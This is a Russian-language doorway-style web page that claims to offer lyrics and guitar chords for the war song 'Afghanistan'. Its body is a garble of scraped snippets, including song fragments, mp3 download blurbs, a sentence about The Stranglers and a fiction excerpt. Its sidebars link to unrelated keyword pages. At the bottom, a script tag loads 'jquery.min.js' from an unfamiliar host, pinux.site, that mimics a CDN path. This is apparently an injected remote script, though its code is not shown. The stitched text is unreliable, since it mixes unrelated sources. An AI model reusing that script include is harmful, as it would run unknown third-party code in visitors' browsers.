

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-afganistan-pesnya-pod-gitaru-tekst.html
body_size: 4406
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Афганистан песня под гитару текст - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Афганистан песня под гитару текст</h2>
                            </header>
                            <p>Вступление: A7 Dm G C F Am H7 E Am E Am E. Am E Небо голубое, солнце золотое Афганистан аккорды, под гитару, текст песни Пришел приказ, и по приказу мы встаем, g c Взяв АКМ, садимся ночью в самолет. Аккорды и текст песни Мужики. Предлагаем прослушать песню Отрадной Мужики. Лучшие песни Раисы Отрадной на нашем сайте. Пришел приказ, и по приказу мы встаем, Взяв АКС садимся ночью в самолет, В тот ранний час, когда земля вокруг спала, В Афганистан приказом воля завела. Припев. Подлинной и связной истории создания коллектива, хронологического описания его. Только тут Афганистан от исполнителя Военные песни под гитару в mp3 формате, клип песни и его текст. The Stranglers (МФА: ðə ˈstræŋɡləz ) — британская рок-группа, образовавшаяся 11 сентября 1974 года в Гилдфорде, графство Суррей. 
Песня «Афганистан  Текст и аккорды к песне «Афганистан»  как и ты, свою девчонку провожал, Дарил цветы и на гитаре ей играл, И даже в час. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Песни под гитару онлайн; Статьи о гитаре; Тексты песен,  Афганистан,грохочет где-то пулемёт, Афганистан,вчера погиб мальчишек взвод. Текст, видео и аккорды к песне Афганистан (Пришел приказ) - песня с аккордами для гитары. "Город Кабул -это солнце и пули." Р.Киплинг "Брод через реку Кабул". Композиция под гитару - Афганистан - слушать и скачать бесплатно в mp3 формате, текст к песни и смотреть клип онлайн. Стихи о войне  ЧЕЧЕНСКИЕ ГОРОДА. Александр Вырвич. Чечня, друзья, не только город Грозный. 
Как играть на гитаре Афганистан (Шумит сосна). Аккорды, текст,  а под конец видео без тебя уже  Напишите нормальный текст как в песни а то читаешь и музыку. Александр Куба. Его адреса. Повесть. Шумит сосна Афганистан от исполнителя Песня под гитару в mp3 формате, текст песни видеоклип. 
АМАЗОНКИ ЧАСТЬ 3 ПОСЁЛОК "АМАЗОНИЯ" ГЛАВА 1 МОКРЫЙ СЕЗОН Как сказали прожившие несколько лет на Новой Земле, "мокрый сезон" начался раньше срока и продлился дольше. песня под гитару "афганистан" rinat226. Loading. Unsubscribe from rinat226?  Mix - песня под гитару "афганистан" YouTube; Привет сестрёнка. песни Афгана. Афганистан от исполнителя под гитару скачать и слушать в mp3 формате, найти текст песни под гитару - Афганистан и смотреть видео клип. Армейские песни - Афганистан (Шумит сосна) - аккорды и текст песни на портале «Беру Гитару». Песни под гитару - 6 рота. - Duration: 4:20. MisterMALLISH 1,025,138 views. 4:20. Цыган на нарах - Duration:. Песня Под гитару - 2 года в Афганистане доступна на этой странице для прослушать онлайн в отличном 320 качестве и для скачивания в mp3 формате на большой  Текст. Военные песни под гитару - Афганистан. Исполнитель: Военные песни под гитару, Песня: Афганистан, Продолжительность:  (текст песни) 03:25. Композиция Армейские песни, Песни под гитару - Афганистан Пришел приказ - слушать и скачать бесплатно в mp3 формате, текст к песни и смотреть клип онлайн. Здесь можно скачать и прослушать песню Шумит сосна Афганистан от исполнителя Песня под гитару в популярном формате mp3, а также найти текст к этой композиции. 
Мы предлагаем вам скачать и прослушать онлайн композицию под гитару - Афганистан в mp3 формате, текст песни, видео клип бесплатно и без какой-либо регистрации. Тексты, слова и переводы песен исполнителя Песни под гитару. Страница, посвящена песне Военные песни под гитару - Афганистан, которую вы можете прослушать онлайн или скачать в хорошем качестве, текст песни и клип. Мы предлагаем вам скачать и прослушать онлайн композицию Афганистан - Под гитару в mp3 формате, текст песни, видео клип бесплатно и без какой-либо регистрации. Армейские песни под гитару Проклятая чечня Текст,аккорды  ♫♪ АРМЕЙСКИЕ ПЕСНИ ПОД ГИТАРУ ЧЕЧНЯ В ОГНЕ-ВТОРОЙ АФГАН (СЕДОЙ ПАРНИШКА). 
Песни под гитару - Про Афганистан Песня под гитару - Про Афганистан (песня под гитару) (про Афганистан) - Ордена не продаются Песни под гитару - (оч классная песня. Здесь вы можете скачать данную песню Песня под гитару - Шумит сосна Афганистан бесплатно без регистрации и слушать онлайн Песня под гитару - Шумит сосна Афганистан. На этой странице вы сможете прослушать или скачать Афганские песни - Страна песков, а также Афганские песни, а также текст песни, видеоклип песня под гитару. Текст, видео и аккорды к песне Афганистан (Стоит сосна, река жемчужная течет) - песня с аккордами для гитары. Афганистан Пришел приказ от исполнителя Армейские песни, Песни под гитару скачать и слушать в mp3 формате, найти текст песни Армейские песни, Песни под гитару. Песни под гитару — Про  нажмите на соответствующую кнопку расположенную правее данного текста.  АРМЕЙСКИЕ ПЕСНИ ПОД ГИТАРУ АФГАНИСТАН, АРМЕЙСКИЕ ПЕСНИ. Обычный автобус от исполнителя Песни под гитару в mp3 формате, текст песни и видео клип Обычный  - Афганистан. 
Здесь можно скачать и прослушать песню Авганистан Пришел приказ от исполнителя Песни под гитару в популярном формате mp3, а также найти текст к этой композиции. Русский путешественник и натуралист : к 180-летию Н. М. Пржевальского. В мировую историю. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-sbornik-novogo-repa-2014-cherez-torrent.html">Скачать сборник нового рэпа 2014 через торрент</a></li>
                                <li><a href="vcjkl-panasonic-sd-2500-kniga-receptov.html">Panasonic sd 2500 книга рецептов</a></li>
                                <li><a href="vcjkl-drayver-microsd-adapter.html">Драйвер microsd adapter</a></li>
                                <li><a href="vcjkl-doplata-za-uvelichenie-obema-rabot-prikaz-obrazec.html">Доплата за увеличение объема работ приказ образец</a></li>
                                <li><a href="vcjkl-setevoy-adapter-packet-bell-drayvera.html">Сетевой адаптер packet bell драйвера</a></li>
                                <li><a href="vcjkl-kak-cherez-router-posmotret-zhurnal-poseschaemyh-saytov.html">Как через роутер посмотреть журнал посещаемых сайтов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-ne-rabotaet-klesh-of-klans.html">Не работает клэш оф кланс</a></li>
                                            <li><a href="vcjkl-radeon-sapphire-1600-pro-drayver.html">Radeon sapphire 1600 pro драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-pesnya-pro-povorotniki-skachat.html">Песня про поворотники скачать</a></li>
                                            <li><a href="vcjkl-skachat-mody-na-skayrim-na-nebo.html">Скачать моды на скайрим на небо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-vologda-raspisanie-avtobusov-2015.html">Вологда расписание автобусов 2015</a></li>
                                            <li><a href="vcjkl-knigi-varkraft-3.html">Книги варкрафт 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-crash-bandicoot-torrent.html">Crash bandicoot торрент</a></li>
                                            <li><a href="vcjkl-dym-nad-vodoy-dip-perpl-skachat-rington.html">Дым над водой дип перпл скачать рингтон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
